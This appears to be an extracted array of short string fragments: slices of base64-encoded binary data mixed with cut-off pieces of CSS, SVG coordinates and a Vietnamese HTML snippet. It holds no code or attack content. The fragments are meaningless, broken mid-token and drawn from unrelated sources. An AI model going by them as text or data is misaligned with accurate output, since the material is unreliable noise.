"vqvOaDGNNW", "1B2Pwthdxb", "9xz+fTncS9", "97G3IXTDPv", "fQh1JjP5vL", "qZf8jNjv2j", "MKYm5asZOt", "QNBFS51H2X", "kBIdtvKPJ5", "6LZ55rV+mm", "xL3ISKszDn", "K0Tr4tTZZ6", "4ZYJYEboZJ", "J8tcuqt1Qq", "rJnncE9AO4", "Ka+/mnm+5g", "vpgAAwCHNi", "PvQcGrgtnf", "87wasQ9n5O", "ZQyDRnhIIW", "1yY98apMrV", "HvCxHZO4p7", "CAASURBVBp", "AOD0xD1xL0", "MyNa2sCJ0T", "URBVMS9dTf", "OFO3CoTpZp", "2KH9UzMPSs", "1xb/CG+ZvP", "X6ZfSxPftk", "PenwxLmgae", "2E3QKiDPcG", "4c3mu4l78U", "FffP/els9c", "HqDfnM/r5+", "xzuvZbvWO9", "3SwZONjKhk", "YzdsCiphwf", "nt: center", "Z10Mk0GLqa", "7sZDX9xJmd", "iiWMZ8xzuy", "R/sudlekpZ", "intjq9M2xb", "IARUAAOj2E", "e5p7YYT0Tc", "7Me+NUmVot", "+2zi9F0eG8", "E8CM0MkyNa", "nQMhow3/Uv", "uCfuDd4wf1", "ilhLmHuWcR", "Fff8bU65Tw", "prgn7g3eMH", "z7y8iZI7LD", "ViXu5vfZNc", "uNnfuzlP/7", "jeBtCMuc3m", "b9tZ2IcwDT", "vcSw8ODPGv", "/XGmmcQdeG", "ZjcQ9AICG8", "fangT", "Q4NSO+lkmg", "Z8Z+0bwNoB", "LztFh2VnwX", "AAHFP3MsQ9", "oTc28f81XM", "147.66 10.", "6bkbCboFBB", "7iXnhR3AMA", "bbUp7tU3u+", "3xL0IcU/cG", "kQQp1iw0Fb", "zD196knMrL", "SdLPMc7sku", "sq+LijJaME", "mdD5pEqyGq", "AAALAQinzE", "nufSWbN2Vs", "4PVR23h3a5", "qCnOvxIxPh", "zusZ2LuWZm", "9khJuktdkY", "Wjbe8E8ME9", "TXp9NcapMz", "cdDP4X+D8z", "FxogO73Pif", "67opN7caVw", "jUyJeofcjz", "RORzKh2FTr", "Wy4TlwLoPL", "7qWJewBADw", "YqZkICSn3c", "M+Iv94ZG5w", "50%);\n    ", "QAmHuvVbuu", "sz4ZJh7bib", "AOTxoAgCbI", "xyTD33EzMv", "PgAA+DIPxw", "DINGeFglZO", "Ykrc695sP0", "jZaQ+aOdwr", "VxFE+8MFM4", "Io+jmYeI3T", "fXinsLkQ8A", "7zcS9hcgHA", "JeYEve6N9s", "T0Tc8/KxNz", "w81oXMAci0", "GZCZ1P6v2p", "LY3K9KVKnr", "4Z7So21TOh", "uaW2Ge91t/", "vyWn3nuR9l", "d3o54ZoZNl", "yASrcsT5zJ", "APA4riMfcc", "IVIoe8bM1d", "36pv1vXmb4", "nVvth8m7qU", "c075H7SJK1", "sQmwfRORzK", "7Rr0R9yrOu", "3Cnx3va43s", "XfMS9ZU7iX", "vUvNMxYeME", "6mSYDF1Pff", "iOictN9F1Y", "f7/7ruzbcv", "137Qypq6t0", "5Olmmvq4ii", "kDcS5qIe8L", "Hpw6GzH9Up", "Bf5iHvLnMS", "7bCuMvSL3s", "LEJorQImHu", "A+LjwYQQAA", "amfCwfnfrz", "W/Movaktcx", "DqxD1xL0Lc", "8mibkDWZkp", "brOFZjpZpj", "eKO49vOn9f", "Z7i7+VVVOW", "HiXm7v7uZx", "sWYe5h7jlQ", "PcSwy3bYp8", "I8hs25MqEF", "rGO6FycwHZ", "cezBdN1Dfq", "8TPncO+1fM", "bCfupYl7AJ", "brpnsIwFxe", "zMx92q8ZEM", "BAABgdeKeu", "x7xRxbyHyA", "yw9tG9NX1o", "AwAAgO18/z", "6Vgo3MYD2b", "GjG0Vg3J/O", "AAA8AZx71x", "nLUqTJiJuS", "Sm4VPdQifE", "Ayb67Q1fDN", "c6WvTusd1T", "fb7Szxq4TR", "P2s5t6D7ph", "wgFIfLdN0P", "3LrVTNb2Gm", "x8b7ZJ8c53", "OLWFvhvOzh", "49AplStFrn", "b80jww9/NN", "Z734Rn7l6q", "DSmeb4LNbJ", 'undingBox"', "0siJ0TgB06", "dOLJ4zge/l", "flkO87FWhM", "zdsW/X+6+4", "Km6Ip+4BwA", "VLemslvMcO", "8BCCNxXH4I", "Z1NtU4pb83", "nakViXtWJ3", "UG0P1wwU7g", "2XcK7MjXYe", "bupTfFvfpm", "y1XRjfbiXt", "Urs/Sw6Y9z", "jjXMGUzD+p", "Uc9M0Iny7y", "V5h9wfNP3k", "mLZjao0F30", "kQR4A4KTEP", "fx8Uc9M0In", "ISKszDnHPb", "5ZBZ1N7caU", "DwAeDW9gAA", "vlB6G9nIk7", "PSK6GnTpZp", "AAjs9DPwAA", "hLgn7iWmxL", "YEbFL8x741", "OeKXxkg/zO", "6+m6ntE/eN", "yOfuDdzU9y", "2QtS291pr8", "cU+ZWXaGVy", "4JAWAad5Hv", "6Dy6xDFd5E", "AAgKm6Ip+4", "QAAgMzXkY+", "MM8e7xE7lm", "jN/9b//959", "oBSimvxk46", "rHM6IZcY+4", "FOMcxKyHMi", "RVBtD9cMFO", "+Ek7tWX3uo", "OsQ9AACAb8", "hTGh784nxO", "iBKbjU00vM", "JewAA1zkwA", "+IUKAOjhM2", "oYUoWCJn+c", "Bq2/NAsTEw", "6PG6WSY0q/", "0TZwq07I23", "3Hmap82Lm9", "PRNzz8rE3N", "0s524lybuA", "k7hH3ahD3f", "PileWDu55t", "prhX3+y4sM", "kAwM6//tM/", "W2N3r5PPHb", "Je+JehLgn7", "AADOyYsAAA", "vdKm+0HiXv", "iOR4QzOPD/", "iYqd0fTYOX", "cTzIu8y4BD", "x+RT/oV6Rg", "y9ZUzMvToT", "aGYcy9f3XB", "E3Kvxkg1tT", "7LD+FMrh5o", "lzlMDVP2dR", "qszyLO444x", "IWf4AMAgJ1", "JO5ZncQ9j5", "5i1kMZknvQ", "XW6lan4LM2", "s+3K8WMm1u", "O+OFWm/w4k", "+b8xcsandu", "8JlcPPMd3/", "ocaXGbm40c", "n2grlWJ8vk", "6GbC3MPcsw", "T/tYYS+37K", "wtxLM+OTYe", "c0xezG33RS", "+mweus8Plg", "qUydcejMHZ", "cO+CEOhsxp", "ipsEKDcuGu", "45jakApjPy", "2J3GvZp3mJ", "nWGewzT8QD", "KdTpZJp8Ti", "6BJPy10jVx", "AwxuJewuRD", "nPRGFmPsVP", "Ysw9zD3VBT", "hBzEAAGjQ/", "/dkhP9yZ2V", "QAA2JYDOQA", "hzb3juyTd4", "1vc4Lq22Ke", "MBAABYi8/A", "N3Cw32GZoo", "J/aVkLhncR", "741TZWq1SD", "20Qu6l3wDP", "VeJ8vbZgt0", "aclKti5lug", "QAAYCovHQA", "5cnr021wLW", "rb44T9wCAd", "iU0TIZMw91", "r2MaErJjGp", "l7r0Jkw8hh", "ize) * 0.2", "Yp3mpuY0jY", "DCHWIjQZtE", "rcTFzslK7P", "XqpkbrP5J8", "AAC6iXviXo", "jyHtUWReny", "JYu5AVmbK6", "6TLE/I1Onc", "J0s8/4WNvX", "u1sNtX5CSQ", "NBS0X5t5r5", "zg093rlLXF", "Z6iYjNRJ8v", "BPnmP09ZlJ", "ja/iLS2YSp", "9ZJ3NOddYh", "9lkddFz+YN", "RZmz/9y7+i", "SgtMt", "r7659NBWm+", "hL3dGdqReK", "qs4YtP7QWJ", "5xzw1xDwAA", "YFOouZeP8s", "4zHM9du/XS", "VxqkzL2nTH", "8z+9WQT5Nl", "arMGrb80LY", "5TFwKoPPoE", "QTik21Tr6R", "sZkitFiYe6", "9lv2yyEf3j", "LBPg5G4ByD", "iDvzx/yXfG", "iSKE0GJh7m", "iXk9YoPBZW", "mOh3xfNdCQ", "AcAAEzkzQE", "/1yfucFM08", "1EYu6tY1jH", "Y06X1TNtW0", "0ssz7W9jUd", "npt/imdf6Z", "M8vO8GrEPZ", "Rj2RS4Fjml", "31TQTo3iwO", "BmzG02/4TY", "G7iqWdUz34", "eqAEAJjiJf", "0L3PPN6xIw", "GmLmfdahWd", "BU3RT4AACD", "4CnJe4J+5F", "xtBA+eMM15", "EDAIBnliOf", "OlnmOdyTXb", "LcE/dG53Ye", "QAA2CcHdQA", "fmXq+8JS7M", "MCzYAwERf/", "yrJaph+yc+", "tton__cont", "vC2giLk2ea", "uCXnXR/wZ3", "ewBCnZosA2", "2/eJx27eFl", "n98ZuluQH7", "Q75vMjf997", "SjXlMXvYzY", "wTMC+KNmPu", "h6FyYcQcot", "7C5EPAGAe/", "jMcxj2eziU", "O3RoDtoYcx", "2TxwAgCbJe", "0OTiHs+Z+l", "7wdxTJ8u0F", "QRKgpz77Vy", "yTTz11/XxK", "aoIzzbslMs", "sDK9G3PM5i", "j8iGEEPoX8", "y4rrvB2N+e", "54UdwDAJjE", "U/cG50S90q", "e6Zcp4B3iU", "qEEBogzD3M", "Ub2piYe5h7", "ZhpNclk6tL", "tzNhWMSj3p", "Ju4BAEfi4A", "yUw+L2zs+6", "zEncc+5xr1", "/Th1LpflMv", "bx/zLubemz", "3q4VMm1suE", "y1nO9Jd7Bb", "2jfLY3K9KV", "cwKgSwfoZQ", "eMZ0Yy4R9z", "3opviXvuNr", "noti-time", "miWYqbXpjl", "7olsg41W0a", "UxdW2N3r5P", "ciERhJz0va", "6Qq1nOmX8h", "fmbYp79c3i", "0kELYbpis0", "chL3kibinj", "af4LtvilnY", "5xr3Lx2e/y", "T2CBTGkZjz", "JNHFl65gmx", "w8Q9AABgMm", "PvYmB66Fzv", "Lpgp3IFDdb", "AYAf3gAAAD", "7v0L4NI7LD", "tkXGq2zRm4", "6dWdZCs/BT", "MtPwqW6hE2", "YEboZJlLd7", "rqiUiZXDzT", "avIACAAC7t", "70TXGvvpkh", "bVfz+fzSiC", "HP/hBsMyIe", "IAAAAb1/8l", "6prhX2BT3c", "3I2E3QKiDP", "Bsj7s3cFPc", "zdvCyhiwvE", "A09jkRnqUG", "88x7i3i42x", "tXClMWm2rf", "hLmHuedAYe", "5v67u+8AQV", "NhCfPA01hk", "9PfZETysTk", "eqsz/WX5mY", "H+8/+pkr4l", "e6WJ7ZzEPd", "wh04VCfLtL", "+tdE2cKtOy", "AwIN4F/mIe", "ATiXtJE3BM", "FPmNjDSdyz", "XuAcAALAdb", "vTN8W9wqa4", "7QeJe7m9u7", "ainer {\n  ", "yMuPfyt4p8", "3gwAAADsUH", "We9AbPOuP/", "E1wUypzhnm", "Nk7inO8OTi", "K6Sq1nOmX0", "mHuAcAPeFN", "UxORnSzDiU", "hXu/hHsGc4", "0wJb83k0Tk", "5Epr72a+b7", "bx8Tc06eex", "29Ke7VNzPE", "jEi5h7b8Lk", "Sw9ttSnu1T", "ansparent;", "i32knc0513", "atO5xndNyb", "wAALAOD94A", "hr1DidLPNO", "AM8FFocwZ7", "3Hsb9OM//w", "AkMIvaww9z", "Mttinubb4p", "p7u1uU9wT9", "MbeN70Hx6k", "eQuQDAIDbu", "Ps9R5MVMyE", "ZJ9VZ/ratO", "7hXX3qrk7h", "MQ9ZWbZGV6", "J9VsqmH6JT", "c-button:h", "/uQcAwD1xI", "MW1bhVPncl", "cQ8AAPggAA", "z/riVJn+O5", "hX2+u8sNqm", "B3Ee9TpS3T", "4HKKW4Fj/p", "didxT3feHd", "h6QmEPeSJu", "JeKeuBch7o", "a/4nOL2L//", "r4vl0ycLKR", "ABQ59AEAwM", "bm3j4m5p08", "1Ym5t4+Jua", "yYud7JCX9x", "7i32WR10XP", "e7tQg7jmcx", "ical-align", "BZ2umPUG3G", "Tm9F5sNQ4w", "xoRtwj7vkg", "mluLeQuQDA", "AnfvgO9/Jl", "Nen01xqkzM", "MzPdV6zhlg", "YcNRIhh6nj", "LfFSdwrTRx", "O+9UdLQDj5", "tth8m7qU3x", "ovDQAArELc", "k7unO0WHZS", "wkwZCMluW5", "w2r2Sm1qY7", "v9AbO5fGMn", "i3u01xT9zL", "jrP5apSyd7", "PLNjMtPwqW", "DcA0n4a69r", "b5C76bcQ73", "OFVmeRZ3nP", "ywA59giZX7", "+KZGqmBOgW", "AAGAbxL0ZQ", "cEZHZKaUIx", "o8ZgWcCE2l", "hQ/NYpnYpd", "oE4rNHyH0j", "PExkob5gFL", "pmatlPE+/7", "i6nvv4JELC", "8zgs5MNLQx", "m7gEA1zgsA", "sx+TuIfeCM", "9q///Vfa7/", "vH13NtXJMo", "FjuN8o6XKW", "8jn7h38itx", "E7OaZHZOZh", "ZMooFj3qoD", "iOWqWtrbBP", "dnFWzC14WY", "irGxL2afhn", "891Vg2Ba5F", "M82IFAAAbI", "hWgYYmfXr3", "7bBj7izdNW", "S0yJe92b7Y", "JGTiOmQ/3Z", "nhrgHAADAh", "91Mh/foPKY", "HgQw0AAABa", "oeUjX", "i1NllsyD1J", "iJO51bop7u", "QAwDALn3xp", "nYw1m6Q10U", "KPCn7SMxkh", "czofNJlWQ1", "nwAAwIlPfv", "Z+XuFd23h3", "+JUmeVZ3HH", "TJwMfX9V5C", "L5p46ry9FO", "hxMvB+ZqxP", "wSQuVmJ5Pv", "JewAAsD2Hc", "h+iU/M/Z73", "bGJ8PcczMx", "06zUnci4y0", "5ZMIdKZtlq", "YOZGWmvD6b", "pSkmZkJb4k", "A8Ru3lmx2S", "PfYM/GrTlb", "qb7jgveJh8", "k/Q9wbXptN", "xE+IXDdOKW", "yTNyrDkk5i", "Zfpi4l94U9", "zUv8dFOsXM", "Mh8/wqG51y", "4AAEAOPjgB", "jfvZXN/8eH", "z/t53pmhE6", "3j8U+QAAts", "wDgE8Db3YA", "8o9V/swxtn", "FZz6VvoGrr", "cpXiQGt7Da", "Bs8EJtKYtq", "6mSZPqz7pp", "WfBd3m3sDH", "NCPuEfd8EP", "lT2cYEK3LE", "jI42jmIWI3", "2ki7gkTezi", "Tc28fE3NPn", " relative;", "OlYm5Z5t8B", "7daY9ToMZh", "Dg8cU/cixD", "TiBCQ0PwGV", "iXm7vbhdx7", "/pm1l1q+P9", "Z7C53somv7", "ybfMqdF3HP", "jlLJL8QIzJ", "zRwmOPM/Yo", "5j1696G3AX", "patternCon", "V9DfvCXf3U", "APAp+F+/ev", "gWF+hTifL5", "VTYLuGKeZh", "sW6zQncS8y", "hL3ShPbOYl", "wXcztX3ivr", "5sPwNjYOxs", "xD8AAFxEAw", "z0od/wGH5D", "tzOPpVwvTM", "0Q+AABuxYM", "y87wasQ9n5", "4shOaKa", "4LfOABAABA", "p6Az3UEOGf", "1/xSd+jbid", "0QmWJUjzme", "Pdpa/ckVfa", "SzPhkmHtuJ", "duQu2CaeY8", "sU5zEvdGo6", "Szxq4TRGZu", "xH1uCFw3M6", "s+C7vFjaGu", "icmHEHolsa", "XOSJ2JTH3N", "U+QCAW/IgA", "s3FpmhDiWm", "7hW6VNcW9g", "MQ93RmaRNz", "9xbyHyAcB5", "oa2LmW6C2Y", "KO6V6cwHR8", "xZbKp9h7fD", "FpmhDiWmv/", "yNfF6fKPCn", "MazM6nfayw", "GJTrZNvZJi", "PsbgZ8D7df", "KBP3uO0dZn", "r3ey6o7gX3", "NcKZ5t0QmW", "AKKmK6zKWg", "/33f/aBnQ2", "+QT97KT4h4", "nMRP31jqJe", "dOKSBok/c4", "y/XeqYbkfZ", "kgQL1KEEGo", "Xf6VJh7COl", "irxZAAAAOK", "MzYL5q3ATR", "+qO/Wtfhno", "i5oxtamKOU", "O6YrNAJ2wM", "EPo9Y7J9Ym", "53hScQ9u5O", "B4Q3dgAAgI", "VNlajWkmQb", "VI45xW/kyu", "Y1Cpor2V6f", "G7673LZjS5", "m+44vc7N19", "GFi8iHkFQt", "zmJewknca+", "4NuoMWxoS+", "BubN2tsrJX", "uG/shpYsKa", "ZtEebea+We", "dNWLAtiL2b", "a2sCJ0TAF0", "FZbV7JTK1N", "7MbcVm9p3K", "MQ0uWlNCDe", "y9x4DPPMC5", "uT9zkpmnm0", "xljDuE/PV/", "5c6a/aCZ1R", "HAbpvbWS7p", "AABPEvfEvQ", "dxLzLS6oxD", "e4Ym72xT36", "2AZ0NmNpbb", "lhkykMW1bR", "OckAvGOdx7", "31B0NWa5wH", "////2i+eCG", "fqG8ReZtyD", "m+2xKNeYxe", "UxoeAAuMzP", "S6evCmJnnc", "Q9AGAGBwwA", "AzZjbbP4Js", "lLAXQeXeKY", "wrt/4zf9/Q", "7vl87ycR93", "c7Az8VrfYp", "YL80OVm4mK", "HgDAQTnEAQ", "FeW+cKlOrR", "QAAduNy5BP", "E8oIC3UyTD", "pM+xzsMuZ8", "QKMl+6gaWE", "B2lM27EGdb", "3AvHk6f/2O", "99 223.17 ", "qEOJ6a+/Jo", "E1K7NXb4ns", "Xvdm+2HiXv", "MrqzEHcMxu", "E5sE0zsdyY", "YUkes", "6aYhe2YuNz", "ugsX5vuc3f", "3pbPXGIjPU", "ey5XRzXbiX", "L936w+bYf+", "Phc/nD1+Xp", "zdsCiphwfA", "ight: 100%", "z6/M3S30GC", "z8KYrtgs0A", "TcRqfJCXvE", "H53pw78f9T", "P3InYY9xYi", "ZFxqts0ZuK", "LX/BcTPcg5", "2LQnjPXcc7", "0ncszhHh2U", "85ruJfAAAt", "feEiT2cxD2", "mNjHC", "t68TZEPALb", "NvEeVdXGqz", "Y3//BAAQ5g", "xv3Q7pqTqh", "Ge1qLG+59S", "rgXIe6Je4k", "BwKo+//GPZ", "dMfea7v0vk", "RuIsw9zD2L", "L9GHdN62Mq", "2AtmYSTqMg", "/TDFPL8NMu", "m+FeNFM93P", "ành!!!<br/", "3PfcA49ki1", "/8nRIAwA15", "fIhhNDrig0", "IDAACSvGAA", "ScdEHkczDx", "HviXmLqyqb", "zxo3Hs1/J/", "9zD0HCnMvz", "sDHcb5R0OU", "Hyjv/3t3zY", "xrYWLu1ZmY", "LKM8FFoUxb", "rTXGvvtl1R", "fmgfmnjCjt", "ujt+8RjN28", "prvv5mdKHM", "QyM9N9xRpu", "AASURBVDHD", "BAL0cHgAA7", "ihR2JjQCFh", "386W72xyAx", "zXOZK4TAl9", "cwdyMpMeX0", "PaMk+Jmm9v", "51b7Yfdr64", "8pigAAHBTU", "wyAcwInSxT", "yAQBwXh6GA", "nd0vJUxbsS", "Kt6d8yhfkE", "bEvaj/58Y8", "dKfy8mwnca", "mlO4l5kpNU", "U+OECpj5Zp", "s16zQncS8y", "rj5E8+p/Ly", "vx/qOfuSJO", "EPYBmcEECA", "bu9ud3FvIf", "hUL/jM9Fs8", "CAE/hwAAAA", "NHEPALK8sA", "gfJcK", "SdyLjLQ64x", "fvinFuMs38", "DhHkO98gRz", "M7LQwAAV4l", "k2kycDH1/V", "8Wbntx8/yf", "75oEeAODkx", "lICS7TWJej", "6fuVQDCnS+", "FOM1MWUnCS", "wAAsCpxr21", "IYReV/yJCI", "9w72MGfGNW", "AnTIez1y79", "hTtwqE6WaX", "yOfOKeuLd4", "zL735GwPSb", "cZvNPiF2Sm", "RCcAAOyAuC", "yHyAcB5+KA", "3/602iOE/d", "Iy5zeafELs", "z83E3KszEw", "remove", "urEPcAwANL", "K6PvgOu3F7", "i3EPkA4Nh8", "dW+2HybuXS", "p7UZ7n11++", "isQ9q5O45z", "uvDu0y0nc0", "cmrtgRsUvz", "vTYQnzwNNY", "xO008dO3kV", "qCad8sj8n1", "psS97s32w/", "ybyiXu72xT", "SFeW+cKlOr", "ZgAA0I6vIh", "9cS8xJe51b", "7MLcVm1qnl", "k7jn3ONep3", "vo0yhm3gvm", "UycSmATl0H", "PKmLq2Rm/f", "2XLIR/eIdy", "SYsIZ8KxWa", "Il7a53EPd1", "Z+0XzNoBmz", "uiUuFfabD9", "qhxxPjNlzf", "t: 100vh;\n", "0YoaJFUMp1", "MQ99wQ9wAA", "XoS4J+4lps", "7XA4Iumip8", "+S1JnI1Nc/", "gmudwjOtJp", "portant;\n ", "OKNDUhOkW4", "kv4wgAAIAB", "983miXfDFP", "s6NvYw+8kf", "zsmMw2f6hY", "J/DvdfyHet", "+q4OOyx9M+", "eMwDOBiTSm", "99U9wrbIp7", "djll7Xx5cf", "0+p+/Njj30", "rda7hZmprf", "fXGqTP28aY", "ivuceeCRb3", "cTiyMnGCm/", "jceDf/ET/r", "bYfILvvilm", "gph3gmNdL5", "md0SGoCcS9", "Cps0tl4lLA", "Qgh9Cb+BAV", "+iku7w+m+J", "bKD0J7ORN3", "/YhP9cAgAA", "4hdlPBLKtc", "4+7FTDdZ1O", "Je4ViXu5vf", "O4p4ys+wMr", "+Ye5p5FmHu", "TFWavChJmY", "y5uf+q2F//", "muNdyZXSzn", "HPTkpVsXcp", "C/fag96g2f", "9u6QsC8+aW", "SxMJ2N1skx", "m3j+LiJ3kb", "W/dFPkAAGC", "vlgDXAg4p6", "ERzxT03raJ", "6YfAjdXyzi", "Z5kZrpm2IW", "Ao8iv//J1/", "XpeKBP3uO0", "Q+4fLstDDS", "cZLRgqg/3P", "EhfmvXGqTK", "AAANyKF1IA", "S9C3BP3ElP", "Nca++2Xmhu", "36pvFm6ZuP", "HvLmJh7dSb", "LHTHaO+9Ud", "PYCmbZt24Z", "R99SXZzuJe", "wH7yh6v/Jh", "MPcw9scN6J", "HPIRb6JxXm", "an4LM2UgJL", "s+edNNcW9s", "H+49+5oo4V", "Hm2Ke4nh2q", "9yqb4l7Dpr", "36VAdgacU/", "vxJn6wonsg", "MXId7Oqb+4", "DQxsEZAAC4", "TuHe819B9/", "EzzbolMsCp", "lYMDlFLomI", "7Ss+BFgcvs", "Le1E1xDwDg", "aZxBx5tmsW", "9MaxFx/JRK", "TbmHuiWyDj", "5G4B1b4ZQK", "04d137Qypq", "bD9M3Etvin", "W8Wg3J8OS5", "lPCt27h5yL", "d8sj8n1Z0i", "z8yedUXp7t", "3IsQ98S90S", "Uw95YxMffq", "CUF0sAAGBz", "7hv7IaWLCm", "PjpMXId7Oq", "bMbl9CDYoY", "AAAwM376Mc", "uZEvUOuR9n", "ff7Liwyqa4", "V6cwHR8qul", "fcmbzIXLs4", "j72v/8f/+V", "oXMAci0+dd", "Z6KMY5iFkP", "iJfCuGuBmb", "KtJJlOXTpq", "5tqvoyoofI", "Gvsxt92Uic", "/t//GfMFHC", "DjaPvYTD3R", "s65juxQlMx", "JehLgn7o1O", "x9zD3xA7rm", "MyW8NZNH5+", "ufdrDQDbJe", "ikqNhN1skw", "spaltzrTX5", "++JUmeVZ3H", "hvmb4l50c8", "AADg2O79/g", "coUmLo1ngt", "bOJ03d5bDz", "33hiYudgd/", "IwlZ2jS4mg", "v5jvU+hDqT", "RWaKk", "yruH/uT2er", "/Xi5TvFvea", "5h7by1//28", "T5hb+ZmNOy", "1AjdWJh7mH", "P/8Vbjzcjt", "dvDnEznIMz", "vkGxnmKSo2", "Ax+IAOcDLi", "0Vmc6IOiTx", "oZNlLt3VOv", "+ThDcg8k4a", "cG5H+8/+pk", "LNgO/B9ou/", "BV+2QHg8fz", "pABgReKeuB", "FoMzO8Nu+Q", "Bi7q1jWMKH", "J+4BAOd5MQ", "1/dcGsZt6B", "YAAHbveuQT", "rqZf+ZDvqw", "uYe5p7YYT0", "3IXJ0Y72OV", "Pft0um7QCa", "8d72uN7FJM", "pc6LmZKBkJ", "rK0LnBECXD", "TbdceqFjHC", "8f4BPz48eU", "xzmamftYcn", "QsAAHZC3BP", "nc053hScQ9", "hYa7DM0UW5", "3GoPm+JebW", "A8sIIdPmls", "FTuj6NMWqV", "QTNDAYY4z9", "TFptp3eDs0", "ition: fix", "Xj/0c9cEaf", "b7cS9NHEPA", "NPUzZbXlE/", "QgNgmm/WJ5", "I0pDBryYV2", "xU86JvI4mn", "VZnHOKe2Uj", "uDE0i7vmcx", "92Oqaj6YTs", "DwUHjzBgAA", "1p6Jjzjmr/", "V0c124l6au", "Mw8Ru3lmx2", "zOTzwsa+j4", "LaXcz69fFe", "El03+aWBNN", "L2XRvkJ2jT", "1s5yTu6c7R", "CDdJa7MxTp", "JMPfcTMy9G", "P8up2DiOaV", "eXq8kmPbN8", "bI3uwUTOpv", "r .hide-no", "y8XXfv8P/P", "AOALfDGAwA", "b3korgHALA", "W4V4C4t9pJ", "x3ujc8/rlc", "P/wjap0IIY", "Zm+JebW9xQ", "code_versi", "ZjcJJ18R/H", "fq9fiJx0Te", "mKeo2EzUyT", "KjYTdbJMH9", "j47mnGsumw", "c6LmdcjAkz", "/ef/QzV8Sp", "Q8s8EsEALf", "JO4d464txD", "TNtVQVWoLZ", "xxCz2c8gPK", "DEgAAAD4s/", "ycKkz2aSTo", "AAgEEvI5+4", "96G3AUzynt", "lEQVT/ChKx", "VkvnQDSwkh", "n-logo-siz", "vjVJlaXWqm", "Fkzt0aA7aG", "JuZ+llzcO7", "8vo74ixMz7", "vSnu1Tc7Lq", "vpdX2xNgVm", "qamlRWhcwK", "r6bqe0T943", "mzS2PycmQZ", "dTn+ynM6Hz", "7VIO75fK9O", "ACAAreRj7g", "MB0fKrpZWa", "H+o5+5Ik6V", "W4xMTcE1Wv", "lMWm2rf4a1", "wN1yng8c+3", "4N/Djubgn7", "NibmHuSd2W", "mM4cAuAlxT", "\n      fon", "feKbNLZeJS", "RT3xlanbYp", "7K53EPd2pv", "4MTyLu+bzE", "SZmaVlaEzg", "xzkam//4zL", "AM8hsy6MaE", "Nnb5UoyWjA", "3jZm/HjQz5", "JKXGve7P9M", "kiUl9GCePd", "DFsaEvjufE", "F60gClX8ZR", "SzrmO7FCUz", "8eyVqW3upM", "NrjuKe9HNu", "X/MzYL5q3A", "83mJe2Xn3a", "Mg+vRDyVqY", "RE6Web9LWz", "lekpZc3JHZ", "91it/Klclj", "FPtVDsGlSr", "tESy2QVmZq", "tGBqU5XFIr", "Eb7XcLcxMb", "yuLQ2YCp/d", "4pM8vO8GrE", "f01xDPqz79", "ztDdgvzQxX", "ZErLeJx53K", "OKF4czClHl", "4+nFoM3M8N", "AAx+ZADwAA", "0GfUd/9UR+", "NhM1MkyfVj", "jcxUOtLvKo", "k7FDvhnwPc", "D1dV8z36c5", "aFdTuKe7ky", "Y3L9M1JnIl", "MTyLu2Z3EP", "8bwIAAEzih", "0BCcxzyHfG", "MQGcR0019Q", "z1279dLJM+", "kgnFplon38", "JnU+q2VTD9", "ZlrXpjtPr3", "HamkfpTW2Z", "M3tGRJCT2Y", "lz8AAKBE3N", "DaMbcns8nx", "hxDwAAznNQ", "uLfZZHXRc/", "1/k++MZ41H", "HEwB2S9wT9", "XbcfeKbNLZ", "Or7/+3/Af8", "cxzyHfGGfZ", "Gakzkamv/Q", "9sZenawP8T", "qQnONO+WyA", "cAcBsewgBg", "1 289.49 1", "wg7okQ9xxO", "zD3MPbHDei", "mDaZ9NnL7L", "NnnlK5N97k", "VNcW/zTXGv", "iHz/hZG3E8", "cSctH0oJmj", "iaYnccEZ3R", "fNL3/8U/5m", "aGkAVzHdGb", "EIeFne4Y9U", "BqLzFCHEtN", "0p2UCcU9yE", "EAAF/46Z/f", "WL1PM08swk", "39dE6fKk9f", "6njDZO1OoC", "f0c/fp8c2c", "Dva9g82aMj", "eca5iymQd1", "cW+hk7inOy", "wtzD3HOgMP", "aCICcenoJ2", "3E3Ovxks2t", "dhjIwsyMdu", "LsvrfNoh3z", "4ScdEHkczD", "FzLD510gkb", "5+TYpRH2z+", "SCYUm2qdfC", "Ud0704gen4", "t/imdf6ZYp", "ok5g5kZaa8", "o1HXw3Uxtn", "MByDs+3K8W", "65K9NoJpK5", "gEAoxwmAAD", "OtganWpT2D", "ofwQtJczcU", "P76OeaZikD", "JteLJHUmMv", "fq6iiDaHy6", "1 147.66 2", "Q7k0fn6OSJ", "UjuQVfAWyN", "FMaThjz/Jt", "JTH39QxC13", "cj/OCDoz0d", "vkHutSRk4j", "i3EPkAgMfu", "cU/cS0yJe9", "a2ZPDpHJ08", "0KDUTjqZJg", "BxL3dKfP53", "Ne92X6YuJf", "      back", "5whK9sHdPk", "AJm8jn7g3v", "M75ecdW0z/", "Jy52s0Bd3U", "ez0ncU2aWn", "  .alert_b", "ceIeADDGiz", "l29ePlOce8", "3juyTd4rq6", "3fhJxT3eGJ", "5AADg9jyUA", "N5LeY4d472", "eXoZZtLlop", "rWac5iXuRk", "9nbjXc6s9b", "rwIjS+M/Pc", "8eB4t5G4Uj", ".66 5.3300", "7/Tb6vIO55", "gLAFCKR73j", "AWyNfF6fKP", "tclDfZdcAk", "QFqZqbV5h9", "R3yD2Mk97D", "Ju4BAL0cHg", "8Msw9NxNzr", "DARWcjn7gH", "pWp+CzNlIC", "YCyOCzsnBD", "BIYe69Vu65", "bXUajeSDyr", "2PewuRDwCA", "dvmDzY29lv", "+n4TNLJMs/", "+tXCtAwwMu", "TLLb89K/+B", "9hD7POSjKy", "ASKE0Ikw9z", "c/c0WcKvPx", "gxsQ9cS9C3", "cZgoD4pNfV", "fTnBUKWjlV", "U+NRSyE0F2", "M21bRyPflM", "wdlp3EPWVm", "ZanXGIe2Yj", "jMpIGiT9zh", "pTtvU", "/n7LPqez20", "ol7iSlxr3u", "lScELsHp/a", "HKCU4lr8pG", "mMyEzifVbK", "rrmFeWz49d", "vs2JJk2ZWG", "4pZmE7Ji43", "ezLCf7mzMj", "n2Ni5NI6pD", "+Rnxn7vm/D", "SMjeTjs8kn", "fdbLh5TK5e", "1TPfiBKbjU", "WmaEOJaa//", "jmPhVE3UKi", "Yh7AADwLPi", "3xCCazL03Y", "hv5xL1dbIp", "zf4AGBDxD1", "HtJiHurncQ", "NZoDHkFknp", "xnC/UdLlLG", "i949nDPtdO", "uXqpkbrP5J", "CCE0XbyoEE", "bap26jsSWq", "8XfUK9HCIX", "5IiZ96K5p0", "MzSJuDfFSd", "0bgmcBEGtO", "d+BQnSzT9n", "4LO90x6o24", "org/2000/s", "w+RBCCNXEX", "xEc/USA3UK", "c0ZoaQBXMd", "Z7AgtkSst4", 